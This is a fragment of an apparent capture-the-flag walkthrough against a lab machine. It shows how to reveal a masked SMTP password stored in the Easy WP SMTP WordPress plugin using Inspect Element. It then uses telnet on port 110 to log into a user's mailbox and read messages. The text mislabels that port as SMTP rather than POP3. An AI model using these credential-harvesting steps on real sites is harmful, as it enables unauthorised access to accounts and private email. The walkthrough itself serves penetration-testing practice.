
Plugins:
Look at “Easy WP SMTP”:
Here I’ll find SMTP configuration settings with the SMTP username and SMTP masked password.

 SMTP Settings:

Viewing Password:


Viewing Password:
Open Inspect Element to see the password:
Use “evolution” (mail client):
Since I’m using the OSCP Kali version, it doesn’t want to install evolution
So I’ll try an alternate route:
Telnet:
I’m going to try to telnet into the machine

Through telnet command: telnet 10.10.10.17 110 we established a connection with the SMTP server and login into orestis account, now for reading orestis inbox messages I retr 1 command but didn’t get any useful message and move to another message by running retr 2.


